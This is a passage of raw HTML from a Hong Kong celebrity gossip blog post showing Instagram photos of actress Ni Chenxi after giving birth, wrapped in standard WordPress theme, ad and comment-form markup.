decoding="async"   alt="" width="1080" height="1350" data-srcset="https://hkgfable.com/wp-content/uploads/2022/02/259785733_1339540703143231_2995923716674526473_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2022/02/259785733_1339540703143231_2995923716674526473_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2022/02/259785733_1339540703143231_2995923716674526473_n-819x1024.jpg 819w, https://hkgfable.com/wp-content/uploads/2022/02/259785733_1339540703143231_2995923716674526473_n-768x960.jpg 768w"  data-src="https://hkgfable.com/wp-content/uploads/2022/02/259785733_1339540703143231_2995923716674526473_n.jpg" data-sizes="(max-width: 1080px) 100vw, 1080px" class="alignnone size-full wp-image-4689 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="alignnone size-full wp-image-4689" src="https://hkgfable.com/wp-content/uploads/2022/02/259785733_1339540703143231_2995923716674526473_n.jpg" alt="" width="1080" height="1350" srcset="https://hkgfable.com/wp-content/uploads/2022/02/259785733_1339540703143231_2995923716674526473_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2022/02/259785733_1339540703143231_2995923716674526473_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2022/02/259785733_1339540703143231_2995923716674526473_n-819x1024.jpg 819w, https://hkgfable.com/wp-content/uploads/2022/02/259785733_1339540703143231_2995923716674526473_n-768x960.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></noscript> <img decoding="async"   alt="" width="1080" height="1080" data-srcset="https://hkgfable.com/wp-content/uploads/2022/02/273947164_658598125180565_7012495263605199676_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2022/02/273947164_658598125180565_7012495263605199676_n-300x300.jpg 300w, https://hkgfable.com/wp-content/uploads/2022/02/273947164_658598125180565_7012495263605199676_n-1024x1024.jpg 1024w, https://hkgfable.com/wp-content/uploads/2022/02/273947164_658598125180565_7012495263605199676_n-150x150.jpg 150w, https://hkgfable.com/wp-content/uploads/2022/02/273947164_658598125180565_7012495263605199676_n-768x768.jpg 768w"  data-src="https://hkgfable.com/wp-content/uploads/2022/02/273947164_658598125180565_7012495263605199676_n.jpg" data-sizes="(max-width: 1080px) 100vw, 1080px" class="alignnone size-full wp-image-4690 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="alignnone size-full wp-image-4690" src="https://hkgfable.com/wp-content/uploads/2022/02/273947164_658598125180565_7012495263605199676_n.jpg" alt="" width="1080" height="1080" srcset="https://hkgfable.com/wp-content/uploads/2022/02/273947164_658598125180565_7012495263605199676_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2022/02/273947164_658598125180565_7012495263605199676_n-300x300.jpg 300w, https://hkgfable.com/wp-content/uploads/2022/02/273947164_658598125180565_7012495263605199676_n-1024x1024.jpg 1024w, https://hkgfable.com/wp-content/uploads/2022/02/273947164_658598125180565_7012495263605199676_n-150x150.jpg 150w, https://hkgfable.com/wp-content/uploads/2022/02/273947164_658598125180565_7012495263605199676_n-768x768.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></noscript> <img decoding="async"   alt="" width="1080" height="1080" data-srcset="https://hkgfable.com/wp-content/uploads/2022/02/274085967_372650340930292_6815831507622573698_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2022/02/274085967_372650340930292_6815831507622573698_n-300x300.jpg 300w, https://hkgfable.com/wp-content/uploads/2022/02/274085967_372650340930292_6815831507622573698_n-1024x1024.jpg 1024w, https://hkgfable.com/wp-content/uploads/2022/02/274085967_372650340930292_6815831507622573698_n-150x150.jpg 150w, https://hkgfable.com/wp-content/uploads/2022/02/274085967_372650340930292_6815831507622573698_n-768x768.jpg 768w"  data-src="https://hkgfable.com/wp-content/uploads/2022/02/274085967_372650340930292_6815831507622573698_n.jpg" data-sizes="(max-width: 1080px) 100vw, 1080px" class="alignnone size-full wp-image-4691 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="alignnone size-full wp-image-4691" src="https://hkgfable.com/wp-content/uploads/2022/02/274085967_372650340930292_6815831507622573698_n.jpg" alt="" width="1080" height="1080" srcset="https://hkgfable.com/wp-content/uploads/2022/02/274085967_372650340930292_6815831507622573698_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2022/02/274085967_372650340930292_6815831507622573698_n-300x300.jpg 300w, https://hkgfable.com/wp-content/uploads/2022/02/274085967_372650340930292_6815831507622573698_n-1024x1024.jpg 1024w, https://hkgfable.com/wp-content/uploads/2022/02/274085967_372650340930292_6815831507622573698_n-150x150.jpg 150w, https://hkgfable.com/wp-content/uploads/2022/02/274085967_372650340930292_6815831507622573698_n-768x768.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></noscript> <img decoding="async"   alt="" width="1080" height="1080" data-srcset="https://hkgfable.com/wp-content/uploads/2022/02/274131477_122292313677242_4383887562197990670_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2022/02/274131477_122292313677242_4383887562197990670_n-300x300.jpg 300w, https://hkgfable.com/wp-content/uploads/2022/02/274131477_122292313677242_4383887562197990670_n-1024x1024.jpg 1024w, https://hkgfable.com/wp-content/uploads/2022/02/274131477_122292313677242_4383887562197990670_n-150x150.jpg 150w, https://hkgfable.com/wp-content/uploads/2022/02/274131477_122292313677242_4383887562197990670_n-768x768.jpg 768w"  data-src="https://hkgfable.com/wp-content/uploads/2022/02/274131477_122292313677242_4383887562197990670_n.jpg" data-sizes="(max-width: 1080px) 100vw, 1080px" class="alignnone size-full wp-image-4692 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="alignnone size-full wp-image-4692" src="https://hkgfable.com/wp-content/uploads/2022/02/274131477_122292313677242_4383887562197990670_n.jpg" alt="" width="1080" height="1080" srcset="https://hkgfable.com/wp-content/uploads/2022/02/274131477_122292313677242_4383887562197990670_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2022/02/274131477_122292313677242_4383887562197990670_n-300x300.jpg 300w, https://hkgfable.com/wp-content/uploads/2022/02/274131477_122292313677242_4383887562197990670_n-1024x1024.jpg 1024w, https://hkgfable.com/wp-content/uploads/2022/02/274131477_122292313677242_4383887562197990670_n-150x150.jpg 150w, https://hkgfable.com/wp-content/uploads/2022/02/274131477_122292313677242_4383887562197990670_n-768x768.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></noscript></p>
<p>&nbsp;</p>
<p>圖片來源:倪晨曦ig</p>

 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_4_817 td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>標籤</span></li><li><a href="https://hkgfable.com/tag/%e5%80%aa%e6%99%a8%e6%9b%a6/">倪晨曦</a></li><li><a href="https://hkgfable.com/tag/%e5%80%aa%e6%99%a8%e6%9b%a6ig/">倪晨曦ig</a></li><li><a href="https://hkgfable.com/tag/%e5%80%aa%e6%99%a8%e6%9b%a6%e7%b5%90%e5%a9%9a/">倪晨曦結婚</a></li></ul>        </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0"  style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" data-src="https://www.facebook.com/plugins/like.php?href=https://hkgfable.com/%e6%9c%80%e7%b4%a2%e4%ba%ba%e5%a6%bb%e5%80%aa%e6%99%a8%e6%9b%a6%e7%94%9f%e5%ae%8c%e9%83%bd%e4%bb%b2keep%e5%be%97%e5%92%81fit%e5%a4%9a%e5%9c%96/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" class="lazyload" src="[data-uri]"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhkgfable.com%2F%25e6%259c%2580%25e7%25b4%25a2%25e4%25ba%25ba%25e5%25a6%25bb%25e5%2580%25aa%25e6%2599%25a8%25e6%259b%25a6%25e7%2594%259f%25e5%25ae%258c%25e9%2583%25bd%25e4%25bb%25b2keep%25e5%25be%2597%25e5%2592%2581fit%25e5%25a4%259a%25e5%259c%2596%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E6%9C%80%E7%B4%A2%E4%BA%BA%E5%A6%BB%E5%80%AA%E6%99%A8%E6%9B%A6%E7%94%9F%E5%AE%8C%E9%83%BD%E4%BB%B2keep%E5%BE%97%E5%92%81fit%28%E5%A4%9A%E5%9C%96%29&url=https%3A%2F%2Fhkgfable.com%2F%25e6%259c%2580%25e7%25b4%25a2%25e4%25ba%25ba%25e5%25a6%25bb%25e5%2580%25aa%25e6%2599%25a8%25e6%259b%25a6%25e7%2594%259f%25e5%25ae%258c%25e9%2583%25bd%25e4%25bb%25b2keep%25e5%25be%2597%25e5%2592%2581fit%25e5%25a4%259a%25e5%259c%2596%2F&via=HKGFABLE">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://hkgfable.com/%e6%9c%80%e7%b4%a2%e4%ba%ba%e5%a6%bb%e5%80%aa%e6%99%a8%e6%9b%a6%e7%94%9f%e5%ae%8c%e9%83%bd%e4%bb%b2keep%e5%be%97%e5%92%81fit%e5%a4%9a%e5%9c%96/&amp;media=https://hkgfable.com/wp-content/uploads/2022/02/273947164_658598125180565_7012495263605199676_n.jpg&description=%E6%9C%80%E7%B4%A2%E4%BA%BA%E5%A6%BB%E5%80%AA%E6%99%A8%E6%9B%A6%E7%94%9F%E5%AE%8C%E9%83%BD%E4%BB%B2keep%E5%BE%97%E5%92%81fit%28%E5%A4%9A%E5%9C%96%29">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E6%9C%80%E7%B4%A2%E4%BA%BA%E5%A6%BB%E5%80%AA%E6%99%A8%E6%9B%A6%E7%94%9F%E5%AE%8C%E9%83%BD%E4%BB%B2keep%E5%BE%97%E5%92%81fit%28%E5%A4%9A%E5%9C%96%29 %0A%0A https://hkgfable.com/%e6%9c%80%e7%b4%a2%e4%ba%ba%e5%a6%bb%e5%80%aa%e6%99%a8%e6%9b%a6%e7%94%9f%e5%ae%8c%e9%83%bd%e4%bb%b2keep%e5%be%97%e5%92%81fit%e5%a4%9a%e5%9c%96/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>前一篇文章</span><a href="https://hkgfable.com/%e6%84%9b%e5%9b%9e%e5%ae%b6venus%e9%84%ba%e6%bd%94%e6%a5%b9%e9%9b%96%e7%84%b6%e7%b4%b0%e7%b4%b0%e7%b2%92%ef%bc%8c%e4%bd%86%e5%a5%bd%e6%9c%89%e9%84%b0%e5%ae%b6%e5%a5%b3%e5%ad%a9feel%e5%a4%9a%e5%9c%96/">愛回家VENUS鄺潔楹雖然細細粒，但好有鄰家女孩FEEL(多圖)</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>下一篇文章</span><a href="https://hkgfable.com/20-2-2022-%e6%b2%99%e7%94%b010%e5%a0%b4%e6%97%a5%e8%b3%bd%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e9%80%a3%e9%80%a3%e6%9c%89%e7%9b%88%e4%b8%80%e6%94%be%e5%88%b0%e5%ba%95-%e7%b8%bd%e7%90%86%e5%a2%9e/">20/2/2022 沙田10場日賽心水推介  連連有盈一放到底  總理增程更合適  勁哥推介</a></div></div></div>        <div class="author-box-wrap"><a href="https://hkgfable.com/author/hkgfableadmin/"><img alt=''  data-srcset='https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=192&#038;d=mm&#038;r=g 2x'  height='96' width='96' decoding='async' data-src='https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=96&#038;d=mm&#038;r=g' class='avatar avatar-96 photo lazyload' src='[data-uri]' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a></span></div><div class="td-author-url"><a href="https://hkgfable.com">https://hkgfable.com</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Admin"></span><meta itemprop="datePublished" content="2022-02-18T16:33:34+08:00"><meta itemprop="dateModified" content="2022-02-18T16:33:34+08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://hkgfable.com/%e6%9c%80%e7%b4%a2%e4%ba%ba%e5%a6%bb%e5%80%aa%e6%99%a8%e6%9b%a6%e7%94%9f%e5%ae%8c%e9%83%bd%e4%bb%b2keep%e5%be%97%e5%92%81fit%e5%a4%9a%e5%9c%96/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"></span><meta itemprop="name" content="HKGFABLE"></span><meta itemprop="headline " content="最索人妻倪晨曦生完都仲keep得咁fit(多圖)"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://hkgfable.com/wp-content/uploads/2022/02/273947164_658598125180565_7012495263605199676_n.jpg"><meta itemprop="width" content="1080"><meta itemprop="height" content="1080"></span>    </footer>

    <script type="rocketlazyloadscript">var block_tdi_5_751 = new tdBlock();
block_tdi_5_751.id = "tdi_5_751";
block_tdi_5_751.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_5_751","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":4687,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_5_751","tdc_css_class_style":"tdi_5_751_rand_style"}';
block_tdi_5_751.td_column_number = "3";
block_tdi_5_751.block_type = "td_block_related_posts";
block_tdi_5_751.post_count = "3";
block_tdi_5_751.found_posts = "1616";
block_tdi_5_751.header_color = "";
block_tdi_5_751.ajax_pagination_infinite_stop = "";
block_tdi_5_751.max_num_pages = "539";
tdBlocksArray.push(block_tdi_5_751);
</script><div class="td_block_wrap td_block_related_posts tdi_5_751 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5_751" ><h4 class="td-related-title"><a id="tdi_6_795" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_5_751" href="#">相關文章</a><a id="tdi_7_7dc" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_5_751" href="#">相同作者</a></h4><div id=tdi_5_751 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e6%a8%82%e5%a3%87%e5%be%a9%e4%bb%87%e5%a5%b3%e7%a5%9e%e3%80%91%e3%80%90%e8%87%aa%e7%94%b1%e8%ba%ab-gigi%e3%80%91/" rel="bookmark" class="td-image-wrap " title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！" ><img class="entry-thumb" src="" alt="" title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/IMG_9680_0-1-238x178.jpeg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e6%a8%82%e5%a3%87%e5%be%a9%e4%bb%87%e5%a5%b3%e7%a5%9e%e3%80%91%e3%80%90%e8%87%aa%e7%94%b1%e8%ba%ab-gigi%e3%80%91/" rel="bookmark" title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！">【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e5%a4%a7%e5%93%a5%e3%80%91%e3%80%90%e5%8a%9f%e5%a4%ab%e4%b9%8b%e7%8e%8b%e3%80%91%e3%80%9030-%e5%84%84%e9%81%ba%e7%94%a2%e6%93%81%e6%9c%89%e4%ba%ba%e3%80%91%e3%80%90%e8%8b%b1%e9%9b%84/" rel="bookmark" class="td-image-wrap " title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？" ><img class="entry-thumb" src="" alt="" title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/4566887-PH-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e5%a4%a7%e5%93%a5%e3%80%91%e3%80%90%e5%8a%9f%e5%a4%ab%e4%b9%8b%e7%8e%8b%e3%80%91%e3%80%9030-%e5%84%84%e9%81%ba%e7%94%a2%e6%93%81%e6%9c%89%e4%ba%ba%e3%80%91%e3%80%90%e8%8b%b1%e9%9b%84/" rel="bookmark" title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？">【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e5%a4%9a%e5%9c%96%e3%80%91viutv%e7%be%85%e5%85%81%e8%8a%9dgiann%e6%bf%80%e4%bc%bc%e6%9d%8e%e4%bd%b3%e8%8a%afali%ef%bc%9f%e3%80%8c%e7%bf%bb%e7%89%88ali%e3%80%8d%e7%9b%b8%e4%bc%bc%e5%ba%a6/" rel="bookmark" class="td-image-wrap " title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽" ><img class="entry-thumb" src="" alt="" title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/SnapInsta.to_560566406_18532796071057222_1401622560152833471_n-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e5%a4%9a%e5%9c%96%e3%80%91viutv%e7%be%85%e5%85%81%e8%8a%9dgiann%e6%bf%80%e4%bc%bc%e6%9d%8e%e4%bd%b3%e8%8a%afali%ef%bc%9f%e3%80%8c%e7%bf%bb%e7%89%88ali%e3%80%8d%e7%9b%b8%e4%bc%bc%e5%ba%a6/" rel="bookmark" title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽">【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_5_751" data-td_block_id="tdi_5_751"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_5_751" data-td_block_id="tdi_5_751"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">留下一個答复 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E6%9C%80%E7%B4%A2%E4%BA%BA%E5%A6%BB%E5%80%AA%E6%99%A8%E6%9B%A6%E7%94%9F%E5%AE%8C%E9%83%BD%E4%BB%B2keep%E5%BE%97%E5%92%81fit%E5%A4%9A%E5%9C%96/#respond" style="display:none;">取消回复</a></small></h3><form action="https://hkgfable.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="發表評論：" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">請輸入你的評論！</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="名字：*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">請在這裡輸入你的名字</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="電子郵件：*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">您輸入了錯誤的電子郵件地址！</div>
			            <div class="td-warning-email">請在此輸入您的電子郵件地址</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="網站：" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">在我的瀏覽器中保存我的姓名，電子郵件和網站，以便下次評論。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="發表評論" /> <input type='hidden' name='comment_post_ID' value='4687' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="7661122720" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="192"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_9 td_block_widget tdi_8_687 td_block_template_1"  data-td-block-uid="tdi_8_687" ><script type="rocketlazyloadscript">var block_tdi_8_687 = new tdBlock();
block_tdi_8_687.id = "tdi_8_687";
block_tdi_8_687.atts = '{"custom_title":"\u63a8\u85a6\u7d66\u4f60","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"no_border_top","color_preset":"","m8_tl":"","limit":"3","offset":"","video_rec":"","video_rec_title":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_8_687","block_type":"td_block_9","separator":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_8_687","tdc_css_class_style":"tdi_8_687_rand_style"}';
block_tdi_8_687.td_column_number = "1";
block_tdi_8_687.block_type = "td_block_9";
block_tdi_8_687.post_count = "3";
block_tdi_8_687.found_posts = "1761";
block_tdi_8_687.header_color = "#";
block_tdi_8_687.ajax_pagination_infinite_stop = "";
block_tdi_8_687.max_num_pages = "587";
tdBlocksArray.push(block_tdi_8_687);
</script><h4 class="block-title"><span class="td-pulldown-size">推薦給你</span></h4><div id=tdi_8_687 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/model-mavis-ng%e5%90%b3%e5%ad%b8%e7%94%af%e7%9c%9f%e4%bf%82%e5%8f%88%e7%99%bd%e5%8f%88%e6%ad%a3%e5%a4%9a%e5%9c%96/" rel="bookmark" title="MODEL Mavis Ng吳學甯真係又白又正(多圖)">MODEL Mavis Ng吳學甯真係又白又正(多圖)</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-23T01:42:40+08:00" >2024-07-23</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
